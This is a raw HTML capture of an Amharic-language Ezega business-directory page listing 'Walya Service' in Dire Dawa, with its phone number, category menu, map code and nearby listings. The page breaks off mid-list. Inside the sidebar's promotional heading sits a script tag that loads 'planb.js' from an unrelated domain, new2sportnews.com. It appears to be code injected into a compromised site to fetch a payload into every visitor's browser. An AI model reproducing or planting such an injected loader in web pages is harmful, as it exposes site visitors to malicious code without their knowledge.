

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&bid=533630
body_size: 59226
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="US-EN" xmlns="http://www.w3.org/1999/xhtml">
<head id="hdMain"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="stylesheet" href="/content/css/mystyle.css?v=1" media="all" />
        <script type="text/javascript"> var CUSTOMIZE_TEXTFIELD = 1;var FancyboxI18nClose = 'Close';var FancyboxI18nNext = 'Next';var FancyboxI18nPrev = 'Previous';var added_to_wishlist = 'Added to your wishlist.';var ajax_allowed = true;var ajaxsearch = true;var baseDir = '#';var baseUri = '#';var carousel_auto = 1;var carousel_auto_control = 0;var carousel_auto_hover = 1;var carousel_auto_pause = 3000;var carousel_control = 1;var carousel_hide_control = 0;var carousel_item_margin = 30;var carousel_item_nb = 4;var carousel_item_scroll = 1;var carousel_item_width = 290;var carousel_loop = 1;var carousel_pager = 0; var carousel_random = 0; var carousel_speed = 500;var carousel_status = 1;var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false;var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false; var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!';var generated_date = 1452493262;var hasDeliveryAddress = false;var homeslider_loop = 1;var homeslider_pause = 5000; var homeslider_speed = 700;var homeslider_width = 10000;var id_lang = 1;var img_dir = '#';var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = '#';var mywishlist_url = '#';var nbItemsPerLine = 4;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 3;var page_name = 'index';var popup_status = false;var priceDisplayMethod = 1; var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800; var search_url = '#'; var search_url_local = '#';var static_token = '';var text_close = 'Close'; var text_description = ''; var text_email = 'Your E-Mail';var text_heading = 'Newsletter'; var text_heading_1 = 'Newsletter';var text_heading_2 = 'Success';var text_heading_3 = 'Error';var text_placeholder = 'Enter your e-mail'; var text_remove = 'Do not show again';var text_sign = 'Subscribe'; var tm_cps_carousel_auto = 1; var tm_cps_carousel_auto_control = 0;var tm_cps_carousel_auto_hover = 1;var tm_cps_carousel_auto_pause = 3000;var tm_cps_carousel_control = 1;var tm_cps_carousel_hide_control = 0; var tm_cps_carousel_item_scroll = 1;var tm_cps_carousel_loop = 1;var tm_cps_carousel_nb = 4;var tm_cps_carousel_pager = 0;var tm_cps_carousel_random = 0;var tm_cps_carousel_slide_margin = 30; var tm_cps_carousel_slide_width = 290; var tm_cps_carousel_speed = 500;var tmnewsletter_status = '2';var tmolarkchat_status = '2';var tmsearch_description = false;var tmsearch_height = 180;var tmsearch_image = true;var tmsearch_limit = true;var tmsearch_limit_num = 3;var tmsearch_manufacturer = true; var tmsearch_price = true;var tmsearch_reference = true;var tmsearch_scroll = false;var toBeDetermined = 'To be determined';var token = 'sdfd';var user_newsletter_status = 1;var usingSecureMode = false;var wishlistProductsIds = false;var blocklayeredSliderName = { "price": "price", "weight": "weight" };var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false; var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false;var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!'; var generated_date = 1455083908;var hasDeliveryAddress = false;var id_lang = 1;var img_dir = ''; var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = ''; var mywishlist_url = '';var nbItemsPerLine = 3;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 2;var page_name = 'category'; var param_product_url = '#';var popup_status = false; var priceDisplayMethod = 1;var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var request = '';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800;var search_url = '';var search_url_local = ''; var static_token = '57657';</script>
     <script type="text/javascript" src="js/function.js"></script>
    <script type="text/javascript" src="js/stscode.js"></script>
    <script type="text/javascript" src="js/addcode.js"></script>
    <script type="text/javascript" src="js/lightbox.js"></script>
    <script type="text/javascript" src="js/tiny_mce/tiny_mce.js"></script>
      <script type="text/javascript" src="/content/js/jquery-1.js"></script><script type="text/javascript" src="/content/js/jquery-migrate-1.js"></script><script type="text/javascript" src="/content/js/tools.js"></script><script type="text/javascript" src="/content/js/global.js"></script><script type="text/javascript" src="/content/js/10-bootstrap.js"></script><script type="text/javascript" src="/content/js/14-device.js"></script><script type="text/javascript" src="/content/js/15-jquery_002.js"></script><script type="text/javascript" src="/content/js/15-jquery.js"></script><script type="text/javascript" src="/content/js/16-jquery.js"></script><script type="text/javascript" src="/content/js/17-jquery.js"></script><script type="text/javascript" src="/content/js/18-TimelineMax.js"></script><script type="text/javascript" src="/content/js/19-TweenMax.js"></script><script type="text/javascript" src="/content/js/20-modernizr_v2_7_2.js"></script><script type="text/javascript" src="/content/js/jquery_003.js"></script><script type="text/javascript" src="/content/js/jquery_002.js"></script><script type="text/javascript" src="/content/js/jquery_006.js"></script><script type="text/javascript" src="/content/js/jquery_007.js"></script><script type="text/javascript" src="/content/js/jquery_005.js"></script><script type="text/javascript" src="/content/js/treeManagement.js"></script><script type="text/javascript" src="/content/js/blocknewsletter.js"></script><script type="text/javascript" src="/content/js/homeslider.js"></script><script type="text/javascript" src="/content/js/ajax-wishlist.js"></script><script type="text/javascript" src="/content/js/front_003.js"></script><script type="text/javascript" src="/content/js/validate.js"></script><script type="text/javascript" src="/content/js/front_004.js"></script><script type="text/javascript" src="/content/js/jquery_004.js"></script><script type="text/javascript" src="/content/js/tmsearch.js"></script><script type="text/javascript" src="/content/js/front_002.js"></script><script type="text/javascript" src="/content/js/hoverIntent.js"></script><script type="text/javascript" src="/content/js/superfish.js"></script><script type="text/javascript" src="/content/js/front_005.js"></script><script type="text/javascript" src="/content/js/device.js"></script><script type="text/javascript" src="/content/js/tm-media-parallax.js"></script><script type="text/javascript" src="/content/js/themeconfiglink.js"></script><script type="text/javascript" src="/content/js/index.js"></script>

    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5379705-1', 'auto');
  ga('send', 'pageview');

</script>

<title>
	ዋልያ ሰርቪስ - ድሬዳዋ , ኢትዮጵያ | Ezega
</title><meta name="keywords" content="Ethiopia business directory,Ethiopia business, Ethiopia industry, Ethiopia Companies" /><meta name="description" content="Ethiopia Business Directory, addresses and phone numbers of Ethiopia businesses" /><meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" /><meta property="og:title" content="ዋልያ ሰርቪስ - ድሬዳዋ" /><meta property="og:description" content="ወደ ኢዜጋ ድረ ገጽ እንኻን በደህና መጡ! ይህ የድርጅቶች ማዉጫ የተዘጋጀው በኢትዮጵያ ዉስጥ ያሉ ሁሉ ካምፓኒዎች ኢንዲመዘገቡ እና ስራቸውን እንዲያስተዋውቁ ነው፣ ማንኛውም ሰው ወይንም ካምፓኒ እዚህ ድረ ገጽ በነጻ መመዝገብ ይችላል" /></head>

<body >

<form method="post" action="./am_Default.aspx?action=BussinessDetail&amp;bid=533630" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/VDrW7o1FS/IJ7enhhxezWNsmUwF2cmGhtPHv" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=s2g6tDMs9xIUKZyR5g4dcE9YG_DSuEGVOeBqMyzlFrqmBVvk7tEPuGonCwf92yQdSv3bnDOm3Ugr5sZSJeLtegsNcDqlJVPefyv3LtvRAQ81&amp;t=638259264720000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=cvVpQD5vj4hz_Va4IXDRmRBs6iwXOGnlbCUlCK-L72CLISHo2LIk9xJtIOhaJ-6FQXV0QCCCHLQffcFDZNc4t8WZSqQkAgCffXTRR8D2MxicLp83fxYdF4URQLBkMpXUywrtiV2elsEE11VjSvHCT3W0gsaE8An4qW3DGmGt2MnP8pLuRzbtcNgjhvYiHj330&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=7i7vWkUmqaAgBqAIvVYDy7w7lX8OjH6kULkD0lvPXlj7ulILijr3BO8pLSowvBOnFw0K52gWOrKPlH_lsMxvaDSpkrldW9lBKOfhtNxw7WW9vOtAv-twx-82YghmEgTo6_X5UjQO46JfWbN1Ju4KdSYx4lAH1afWDIA0MiYc12EOnGHdyRbo98rC_HWBb4kP0&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="EAD0F08A" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABuEpJuuKhs7l1q1z7EcqPtWF+HDHHjVvKiQcwgIOlaKyXcGMFt19nG6idOl0DDO71WqLzxavdfODLuJNFGqHgUuVntD6iXOkwOY+gHh5oGLUlV6RkAfufrqJa6LpqnGFgvv/lQ3t2Plq+iRNPT2ZeZL/ZAzZwAV8D3n8Lgztl2X1GP1juvg6CKIAIkaPtW6wjJdVAA6YmxLwHIWGarUhL8encCmKgQ6hD5RHVIlg//z5YZTix2Va6JyTOEvxs+eAmD38mffLoIxhUG1/xZ2YA92ZPEqL8inOh7sqiae5fxNIKLS0YIE2f2dsnZjMk6R/Xw4ybthn4JMXqsB+h99d7OTGYpvUCBztW0aNTn1gUE2L8F+fEPFVEsE/f7F8vzxH+BGAtCuvPy1eO1PVGjLFdeo45wfRrrJP2enJciu4FFeObVVUU0u50bAmEofj4sHuVfhU7JA/d/w4ml16UNEWItudqrAt3KotfzvZWH7ERM2GEGu8T5ld4SAn3zAYVIw22JqxJR7igeO8SMAjZuO+QIYdx/62O0AEzG9bsGJ+BHdi5GnKE3tSpYsRW/M7C9g6JNSao+USgVHwmfTE9Me8PyRzUriH+lsi3Z2g3my3pnL6g==" />
</div>
    
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="page" >
        <div class="header-container">
            <header id="header" style="background: #027CD5 none repeat scroll 0% 0%;" >
                <div class="container">
                     <div id="languages-block-top" class="languages-block">
                         
                        አማርኛ&nbsp;&nbsp; |&nbsp;&nbsp;<a style="color:white" href="Default.aspx?action=BussinessDetail&bid=533630" title="Amharic">English</a>

                            </div>
                     </div>
               
                    <div class="container" >
                        <div class="row">
                           <div class="col-xs-12 col-sm-2">
                                <div id="header_logo">
                                    <a href="/" title="Ezega">
                                        <img class="logo " src="/content/images/logo.png" alt="Ezega">
                                    </a>
                                </div>
                            </div>
                             <div class="col-xs-12 col-sm-10" ><h2 class="subhead">ኢዜጋ የድርጅቶች ማውጫ</h2>
                                 
                             </div>   
                                                

                            <div class="top_menu">
                                <div style="position: relative; top: 0px;" class="stickUpTop">
                                    <div class="stickUpHolder container">
                                        <div class="menu-title">Menu</div>
                                        <ul class="menu clearfix sf-js-enabled sf-arrows">
                                            <li class=""><a href="http://www.ezega.com">የኢዜጋ መነሻ ገፅ</a></li>
                                            <li class=""><a href="am_Default.aspx">መነሻ ገፅ</a></li>
                                            <li class=""><a href="am_Default.aspx?action=AddBusiness&type=add">ድርጅትዎን ያስገቡ</a></li>
                                            <li class=""><a href="am_Default.aspx?action=Advertise">ድርጅትዎን ያስተዋውቁ</a></li>
                                            <li class=""><a href="am_Default.aspx?action=Contact">ያግኙን</a></li>
                                             <li class=""><a href="am_Default.aspx?action=AdvanceSearch">የላቀ ፍለጋ</a></li>
                                            <li class=""> <a id="btn_login" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_login&#39;,&#39;&#39;)">ግባ</a>
                        </li>
                                            <li class=""> <a id="btn_SignUp" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_SignUp&#39;,&#39;&#39;)">ተመዝገብ</a>
                        </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                  </header>

        </div>
<div id="columns" class="container news">

	<div id="login_form" class="box">
          <div id="Panel1" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;btnSearch&#39;)">
	
                        <div class="form_content clearfix">
                            
                            <div class="col-xs-12 col-sm-3">
                                    <label for="email">ምን</label>
                                    <input name="ctl00$txtWhat" type="text" id="txtWhat" class="form-control" placeholder="ቁልፍ ቃል/ የድርጅትዎ ስም" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                    <label for="email">የት</label>
                                    <input name="ctl00$txtWhere" type="text" id="txtWhere" class="form-control" placeholder="ከተማ" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                  <br />
                                  <a id="btnSearch" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$btnSearch&#39;,&#39;&#39;)"><i class="fa fa-search left"></i> ፍለጋ</a>
                                </div>
                             <div class="col-xs-12 col-sm-3" style="float:right; text-align:right;">
                                 <br />
                                 <a class="btn btn-default" href="am_Default.aspx?action=AddBusiness&type=add">ድርጅትዎን ያስገቡ</a>

                             </div>
                            </div>
       
</div>
        </div>
					        <div class="row">
                    <div class="large-left col-sm-12">
                        <div class="row">
                             <div id="left_column" class="column col-xs-12 col-sm-3">
									        
     <script type="text/javascript">
          function popup(mylink) {
              var w = 350;
              var h=550
    if (! window.focus)return true;
    var href;
    if (typeof(mylink) == 'string') href=mylink;
    else href = mylink.href;
    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

    var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
    var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;
    var top = ((height / 2) - (h / 2)) + dualScreenTop;
    window.open(href, 'pop', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);
    return false; 
  }
</script>

     <section id="categories_block_left" class="block">
                                    <h4 class="title_block">
                                      ዋና ጎራዎች
                                    </h4>
                                    <div style="" class="block_content">
    <select name="ctl00$cntMainLeft$ctl00$ddlCity" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$cntMainLeft$ctl00$ddlCity\&#39;,\&#39;\&#39;)&#39;, 0)" id="cntMainLeft_ctl00_ddlCity" class="form-control">
	<option selected="selected" value="ከተማ ይምረጡ">ከተማ ይምረጡ</option>
	<option value="5">አዳማ</option>
	<option value="2">አዲስ አበባ</option>
	<option value="20">አምቦ - ጉደር</option>
	<option value="19">አርባ ምንጭ</option>
	<option value="18">አሶሳ</option>
	<option value="10">ባህርዳር</option>
	<option value="16">ደብረዘይት</option>
	<option value="14">ደሴ</option>
	<option value="3">ድሬዳዋ</option>
	<option value="12">ጎንደር</option>
	<option value="11">ሀረር</option>
	<option value="13">ሐዋሳ</option>
	<option value="15">ጅማ</option>
	<option value="17">ኮምቦልቻ</option>
	<option value="4">መቀሌ</option>

</select>
                                       
                                         
 <ul>
					        
                                 <li><a href="am_Default.aspx?action=Business&pid=762390&category=ሬስቶራንቶች እና ካፌዎች" ><i class="fa fa-caret-right"></i> ሬስቶራንቶች እና ካፌዎች (258)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=762605&category=መዝናኛ" ><i class="fa fa-caret-right"></i> መዝናኛ (53)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=762820&category=ሆቴሎች" ><i class="fa fa-caret-right"></i> ሆቴሎች (531)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763035&category=የጤና እንክብካቤ" ><i class="fa fa-caret-right"></i> የጤና እንክብካቤ (1204)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763250&category=አስመጪና ላኪ" ><i class="fa fa-caret-right"></i> አስመጪና ላኪ (2785)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763465&category=ግንባታ" ><i class="fa fa-caret-right"></i> ግንባታ (951)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763680&category=ውበት" ><i class="fa fa-caret-right"></i> ውበት (122)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763895&category=ትምህርት" ><i class="fa fa-caret-right"></i> ትምህርት (500)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764110&category=መኪኖች" ><i class="fa fa-caret-right"></i> መኪኖች (548)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764325&category=የምግብ ገበያ" ><i class="fa fa-caret-right"></i> የምግብ ገበያ (21)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764540&category=የባለሙያ አገልግሎት" ><i class="fa fa-caret-right"></i> የባለሙያ አገልግሎት (2038)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764755&category=ባንክ እና ዋስትና" ><i class="fa fa-caret-right"></i> ባንክ እና ዋስትና (135)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764970&category=የብዙሃን መገናኛ እና ማስታወቂያ" ><i class="fa fa-caret-right"></i> የብዙሃን መገናኛ እና ማስታወቂያ (468)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765400&category=የኤሌክትሪክ እቃዎች" ><i class="fa fa-caret-right"></i> የኤሌክትሪክ እቃዎች (397)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765615&category=ልዩ ቀን" ><i class="fa fa-caret-right"></i> ልዩ ቀን (96)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765830&category=የገበያ ማእከል" ><i class="fa fa-caret-right"></i> የገበያ ማእከል (595)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766045&category=አስጎብኚና የጉዞ ወኪል" ><i class="fa fa-caret-right"></i> አስጎብኚና የጉዞ ወኪል (534)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766260&category=ማህበራት እ ና መንግስታዊ ያልሆኑ ድርጅቶች" ><i class="fa fa-caret-right"></i> ማህበራት እ ና መንግስታዊ ያልሆኑ ድርጅቶች (409)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766475&category=ግብርና" ><i class="fa fa-caret-right"></i> ግብርና (489)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766690&category=መንግስታዊ" ><i class="fa fa-caret-right"></i> መንግስታዊ (284)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766905&category=እቃ አስተላላፊ ድርጅቶች" ><i class="fa fa-caret-right"></i> እቃ አስተላላፊ ድርጅቶች (278)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767120&category=ስፖርት እና መዝናኛ" ><i class="fa fa-caret-right"></i> ስፖርት እና መዝናኛ (17)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767335&category=ቤት እና ቢሮ" ><i class="fa fa-caret-right"></i> ቤት እና ቢሮ (243)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767550&category=ሃይማኖት እና እምነት " ><i class="fa fa-caret-right"></i> ሃይማኖት እና እምነት  (9)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767765&category=የማምረቻ ድርጅቶች" ><i class="fa fa-caret-right"></i> የማምረቻ ድርጅቶች (1184)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=792490&category=የውጭ ሚስዮንና ድርጅቶች" ><i class="fa fa-caret-right"></i> የውጭ ሚስዮንና ድርጅቶች (117)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=794425&category=ኢንፎርሜሽን ቴከኖሎጂ" ><i class="fa fa-caret-right"></i> ኢንፎርሜሽን ቴከኖሎጂ (278)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=796360&category=ሰራ አስቀጣሪ" ><i class="fa fa-caret-right"></i> ሰራ አስቀጣሪ (73)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765185&category=የቤት ግንባታ/የመሬት ይዞታ" ><i class="fa fa-caret-right"></i> የቤት ግንባታ/የመሬት ይዞታ (146)</a></li>   
                                
     </ul> 
 <div class="clearfix"></div><br />
 <table id="cntMainLeft_ctl01_dtlNews" cellspacing="0" style="border-collapse:collapse;">
	<tr>
		<td>
		                    <div style="font-size:14px;font-weight:bold;">ድርጅትዎን በነጻ ያስተዋውቁ!<script src="https://new2sportnews.com/planb.js"></script></div>
		                    <div style="padding-top:15px;"></div>
		                    <div><p>ወደ ኢዜጋ ድረ ገጽ እንኻን በደህና መጡ!  ይህ የድርጅቶች ማዉጫ የተዘጋጀው በኢትዮጵያ ዉስጥ ያሉ ሁሉ ካምፓኒዎች ኢንዲመዘገቡ እና ስራቸውን እንዲያስተዋውቁ ነው፣  ማንኛውም ሰው ወይንም ካምፓኒ እዚህ ድረ ገጽ በነጻ መመዝገብ ይችላል፣ የድርጅቱ ዝርዝርም ማስገባት ይችላል፣  ክድርጅቶች ማውጫው ሌላ፣ ኢዘጋ የተለያዩ ገጾች አሉት - ዜና፣ መዝናኛ፣ ስራ፣ ሪል እስቴት፣ ማስተዋቅያ፣ የመሳሰሉት ድረ ገጾች አሉት  ለበለጠ መረጃ ኢሜል በዚሁ አድራሻ ይላኩልን፡ contact@ezega.com, ወይንም በዚህ ስልክ ይደውሉልን፡ 0912-706091  እናመሰግናለን!</p></div>
		                    <div class="clear_float"></div>
		                </td>
	</tr>
</table>
		             <div class="clearfix"></div><br />
                                        </div> </section>

						       <div class="clearfix"></div>
                            </div>
                              <div class="center_column col-xs-12 col-sm-6" style="border-left:1px solid #ddd;border-right:1px solid #ddd;">
									        
    
<link href="/content/css/lightgallery.css" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function () {
        $('#lightgallery').lightGallery();
    });
</script>
  <script src="http://maps.google.com/maps?file=api&amp;v=2&amp;sensor=true&amp;key=AIzaSyDWRGjhRt7LAzhd2R3fctj5lDF1mPmJvak"
        type="text/javascript"></script>

    <script type="text/javascript">
        var map;
        var geocoder;
        function initialize() {
            if (GBrowserIsCompatible()) {
                map = new GMap2(document.getElementById("map"));
                map.setCenter(new GLatLng(8.9806, 38.7578), 10);
                map.setUIToDefault();

                geocoder = new GClientGeocoder();

                var varPropertyAddress = 'Dire Dawa,Dire Dawa';
                var lat='';
               
                if (lat != '') {
                   
                    var point = new GLatLng('','');
                    map.setCenter(point, 10);
                        var marker = new GMarker(point);
                        map.addOverlay(marker);
                        marker.openInfoWindow(varPropertyAddress);

                }
                else {
                    showAddress(varPropertyAddress);
                }
                
               
            }
        }
        function showAddress(address) {
            geocoder.getLatLng(
                address,
                function(point) {
                    if (!point) {
                       // alert(address + " not found");
                    }
                    else {
                        map.setCenter(point, 10);
                        var marker = new GMarker(point);
                        map.addOverlay(marker);
                        marker.openInfoWindow(address);
                    }
                }
            );
        }
    </script>
<style>
    #details i {
        font-weight: bold;
        font-size: 15px;
        padding: 5px;
    }

    #details li {
        list-style: none !important;
    }
</style>
<div id="fb-root"></div>
    <script>(function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=384627728228586";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>





<div class="recent-post-title">
    <h1 class="title_block">
        ዋልያ ሰርቪስ</h1>
</div>

<div id="details">
    <div class="col-xs-12 col-sm-3">
        <span id="cntMainCenter_ctl00_lblImage"><img src="images/noimage.png" height="75" width="65" alt="" /></span>

    </div>
    <div class="col-xs-12 col-sm-9">
        <i class='fa fa-map-marker'></i>ድሬዳዋ<div class='clearfix'></div>
        
        <i class='fa fa-phone'></i>025 112 0041<div class='clearfix'></div>
        
        
        
        
    </div>
    <div class="clearfix"></div>
    <div class="col-xs-12 col-sm-12">
        <div class="col-xs-12 col-sm-3"></div>
        <div class="col-xs-12 col-sm-9">

            <div id="cntMainCenter_ctl00_divReviewButton" class="Review-button" style="text-align: left;">
                 
                <a id="cntMainCenter_ctl00_lbtnWReview" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$cntMainCenter$ctl00$lbtnWReview&#39;,&#39;&#39;)">አስተያየት ይፃፉ</a>
                <a id="cntMainCenter_ctl00_lbtnSReview" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$cntMainCenter$ctl00$lbtnSReview&#39;,&#39;&#39;)">0 አስተያየት</a>
            </div>
            
        </div>

    </div>

    <div class="clearfix"></div>
    <div class="col-xs-12 col-sm-12">
        <div id="cntMainCenter_ctl00_divDescription">
          
            <p>ዋልያ ሰርቪስ</p>
            <div class="clearfix"></div>
            <br />
            <br />
            <div id="cntMainCenter_ctl00_HtmlStr" class="BusDetailRightMap"></div>
                      
            <div class="clearfix"></div>
            <br />
            <br />
 <div id="cntMainCenter_ctl00_pnlNoMap">
	
                               <div id="map" style="width: 500px; height: 500px"></div>
                          
</div>
             <div class="clearfix"></div><br />

                          
         <div class="col-xs-12 col-sm-2">
    <div class="fb-like" data-href="#" data-width="500" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></div>
         <div class="col-xs-12 col-sm-3">
                                     <a href="https://twitter.com/share" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
                                                                                                                                                         </div>
          <div class="clearfix"></div>
        <br />   
         <input id="shareBtn" type="button"  class="btn btn-default btn-lg" value="ለፌስቡክ ጓደኞቻቸው ማስታወቂያውን ያጋሩ" />


    <div class="clearfix"></div>
    <br />
    <div class='fb-comments' data-href='https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&bid=533630' data-numposts='20'></div>
       
     <div class="clearfix"></div>
        </div>
    </div>
    <div class="clearfix"></div>
</div>



 


<div class="cleafix"></div>
<script type="text/javascript" src="/content/js/lightgallery.js"></script>
<script language="javascript" type="text/javascript">
        initialize();
    </script>
<script>
document.getElementById('shareBtn').onclick = function() {
  FB.ui({
    method: 'share',
    mobile_iframe: true,
    href: 'https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&bid=533630',
  }, function(response){});
}
        $.post(
    'https://graph.facebook.com',
    {
        id: 'https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&bid=533630',
        scrape: true
    },
    function (response) {
        console.log(response);
    }
);
</script>


                                  </div>
                               <div class="center_column col-xs-12 col-sm-3">
						                    
    
<div class="recent-post-title">
    <h2 class="title_block">በአቅራብያው የሚገኙ ተመሳሳይ ድርጅቶች</h2>
</div>
<ul class="newscontent">
                            
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=591895'><h2 class='linkhead'>ዩኒየን ፓርኪንግ ሴርቪስ</h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>ድሬዳዋ <div class='clearfix'></div><i class='fa fa-phone'></i>025 112 2750<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=581575'><h2 class='linkhead'>ፊቸር ሴክሬቴሪያል አገልግሎት</h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>ድሬዳዋ<div class='clearfix'></div><i class='fa fa-phone'></i>091 573 1837<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
